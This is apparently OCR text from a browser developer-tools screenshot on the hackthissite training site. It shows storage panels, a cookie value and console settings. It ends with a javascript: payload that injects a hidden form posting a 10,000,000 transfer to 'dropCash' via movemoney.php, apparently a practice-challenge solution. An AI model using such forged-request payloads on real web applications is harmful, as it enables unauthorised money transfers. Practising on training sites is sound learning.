 Local storage
Session storage
IndexedDB
Cookies
https://www.hackthissite
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Background services
Back/forward cache
Background fetch
Background sync
Bounce tracking mitigation
Cookie Value Show URL-decoded
GaryWilliamHunter
A
Console What's new Issues Coverage Autofill
top Filter Default levels 1 Issue: 1 155 hidden
157 messages
No user messages
3 errors
10 warnings
128 info
16 verbose
Hide network Log XMLHttpRequests
Preserve log Eager evaluation
Selected context only Autocomplete from history
Group similar messages in console Treat code evaluation as user action
Show CORS errors in console
javascript:void(document.write('<form method=post
action=movemoney.php><input type=hidden name=TO value=dropCash />
<input type=hidden name=AMOUNT value=10000000 /><input type=submit
value=transfer /></form>'))